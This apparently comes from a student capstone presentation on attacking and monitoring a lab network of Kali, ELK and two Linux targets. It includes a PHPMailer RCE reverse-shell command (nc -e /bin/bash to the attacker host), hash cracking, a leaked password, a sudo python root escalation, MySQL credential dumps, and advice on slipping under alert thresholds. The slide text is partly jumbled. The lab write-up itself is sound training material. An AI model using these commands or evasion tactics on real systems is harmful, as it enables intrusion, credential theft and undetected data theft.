# **Final Engagement** Attack, Defense & Analysis of a Vulnerable Network



### Table of Contents





# Network Topology & Critical Vulnerabilities





#### **Network**

Address Range: 192.168.1.1/24 Netmask: 255.255.255.0 Gateway: 192.168.1.1

#### Machines

IPv4: 192.168.1.90 OS: Linux Hostname: Kali

IPv4: 192.168.1.100 OS: Linux Hostname: Elk

IPv4: 192.168.1.105 OS: Linux Hostname: Capstone

IPv4: 192.168.1.110 OS: Linux Hostname: Target 1

IPv4: 192.168.1.115 OS: Linux Hostname: Target 2



## Network Topology

## Critical Vulnerabilities: Target 1



Our assessment uncovered the following critical vulnerabilities in **Target 1**.





## Critical Vulnerabilities: Target 2



Our assessment uncovered the following critical vulnerabilities in **Target 2**.





# Exploits Used



### Exploitation: CVE-2016-10033



Summarize the following:

● PHPMailer allows for certain code inputs to change the way it handles an email

• This exploit initially allows for RCE because of this we can gain root access via

● 192.168.1.115/phpcode.php?cmd=nc -nv 192.168.1.90 9999 -e /bin/bash on command to be sent. This then allows us to run find /var/www -type f -iname

- request. Because of this RCE is possible in known exploits built into searchsploit and metasploit.
- a listening shell.
- exploited page while listener has nc -nlvp 9999 running waiting for the 'flag\*' getting us two of the flag locations

### Exploitation: Weak User Passwords



Summarize the following:

● Was able to brute force Stevens password hash from mySQL database, and

• After cracking Stevens password with John the Ripper, was able to gain root,

- crack with John the Ripper.
- and Exploit stevens privileges. (SSH into Stevens account.)
	- Used password hash from MySQL into ~/root/wp\_hashes.txt (Steven's password is pink84.)
	- john wp\_hashes.txt
	- SSH steven@192.168.1.110
	- sudo -l
	- Gain root: sudo python -c 'import pty;pty.spawn("/bin/bash")'

### Exploitation: Unsalted User Password Hash



Summarize the following:

- Used WordPress scan for username used, SSH to gain shell.
- Was able to see usernames (Michael, Steven), Author ID Brute Forcing.
	- 4.8.7 Match used on website.
	- Web Browser: Looked at host 192.168.1.110
- Command: wpscan –url http://192.168.1.110/wordpress -eu

## Exploitation: MySQL Database



Summarize the following:

#### ● Used Michael's privileges, located the MySQL username and password for

#### ○ cat var/html/wordpress/wp-config.php (Found user and password) mysql -u

- WordPress.
- Gained root privileges to MySQL.
- Commands Used:
	- cd /var/www/html/wordpress
	- root -p
	- show databases;
	- use wordpress;
	- show tables;

# Avoiding Detection



## Stealth Exploitation of Weak password

- Which alerts detect this exploit? setting up an ip alert would detect exploit • Which metrics do they measure? alert access coming outside from companies
- ip
- Which thresholds do they fire at? Alert large number of login attempt



#### **Monitoring Overview**

#### **Mitigating Detection**

- Spoofing the company's ip address
- an attacker can consider social engineering attack like phishing

## Stealth Exploitation of Man In The Middle Attack



#### **Monitoring Overview**

- Other mitigation Static Address Resolution Protocol (ARP) also Data Encryption.
- Which alerts detect this exploit? An alert for decreased network performance. ● Which metrics do they measure? Cpu usage and system traffic.
- Which thresholds do they fire at? The threshold would be a decrease of 40% or higher in sudden network traffic.

#### **Mitigating Detection**

- How can you execute the same exploit without triggering the alert? Utilize high performance switches and routers so traffic only slows to an undetected level. Or potentially have front line physical access.
- Are there alternative exploits that may perform better? Yes, to obtain user credentials with high level access.
- If possible, include a screenshot of your stealth technique.



## Stealth Exploitation of Data Dumping



Monitoring Overview

- Which alerts detect this exploit? Alerts that are set to monitor data requests or data transfer metrics (such as http.request.bytes).
- Which metrics do they measure? The amount of data being requested from an http web server or MySQL database.
- Which thresholds do they fire at? >3500 bytes/min, or whatever is appropriate.

Mitigating Detection

- How can you execute the same exploit without triggering the alert? Dump the data in small dumps that aren't large enough to trigger an alert.
- Are there alternative exploits that may perform better? If the data needed is not extensive, simply take a screenshot of the shell showing the needed data.

## Example of Stealth Exploitation of MySQL Data Dump



• If the data needing to be extracted is not large, a screenshot can simply be taken to avoid potential risks of exfiltrating data over the network such as detection via alerts related to http.request.bytes

```
mysql> select user_pass from wp_users
  user_pass
  $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
  $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
2 rows in set (0.00 sec)
mysql> select user_login from wp_users
  user_login
  michael
  steven
2 rows in set (0.00 \text{ sec})T
mysql>
```
